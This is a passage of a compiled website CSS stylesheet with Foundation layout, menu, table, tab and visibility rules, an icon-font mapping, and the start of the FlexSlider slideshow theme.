  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #6dbc2d; color: #fff; }

.label.primary { background: #6dbc2d; color: #000; }

.label.secondary { background: #1c2124; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #6dbc2d; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #1c2124; }

tfoot { background: #f2f2f2; color: #1c2124; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #6dbc2d; }

.tabs.primary > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #68b32b; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #6dbc2d; }

.tabs-title > a:hover { background: #fff; color: #5ea227; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #6dbc2d; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #1c2124; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(109, 188, 45, 0.5); box-shadow: 0 0 6px 1px rgba(109, 188, 45, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #34424b; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, .product-details-header { color: #34424b; font-weight: bold; }

h2, .accordion-click { color: #535d64; }

h3 { color: #6dbc2d; font-weight: bold; }

h4 { color: #7d878d; font-weight: bold; }

h5 { color: #34424b; font-weight: bold; font-style: italic; }

h6 { color: #535d64; font-weight: bold; }

hr { width: 100%; max-width: 2rem; border-bottom: 12px solid #6dbc2d; }

hr.left { margin-left: 0; }

hr.classic { max-width: 100%; border-bottom: 1px solid #707070; }

i { vertical-align: middle; }

.heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #535d64; font-size: 1rem; font-style: italic; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.custom-list.secondary li { position: relative; background-image: none; color: #fff; font-style: normal; padding: 0 0 0 1rem; }

ul.custom-list.secondary li::before { content: ''; width: 8px; height: 8px; background-color: #6dbc2d; border-radius: 50%; position: absolute; top: 8px; left: 0; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

